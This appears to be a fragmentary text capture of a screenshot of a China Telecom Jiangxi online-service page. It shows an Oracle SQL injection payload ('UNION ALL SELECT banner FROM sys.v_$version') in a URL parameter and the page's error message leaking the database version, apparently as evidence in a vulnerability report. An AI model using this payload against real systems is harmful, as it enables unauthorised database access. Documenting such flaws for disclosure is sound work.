 niteId=-5284' UNION ALL SELECT (seleCt banner fRom sys.v_$version wHere rownum=1) FROM DUAL--
百度 <Ctrl+K>
38%
0.02
0.03
欢迎来到中国电信! 登录 | 注册 手机版 个人中心 我的订单 189邮箱 收藏本站 帮助与支持 网站导航 政府与企业
中国电信
CHINA TELECOM
189
.cn
网上营业厅
江西
站内搜索 10000知道
三星
热门搜索: iPhone5S 米3 淘靓号 充100送20
首页 手机卖场 机惠 宽带专区 校园专区 自助服务 积分俱乐部 天翼4G 我的购物车
专区快捷入口: 抢购专区 iPhone专区 小米专区 华为专区 三星专区
错误信息
系统发生异常-错误描述:For input string: "Oracle Database 10g Enterprise
Edition Release 10.2.0.5.0 - 64bi"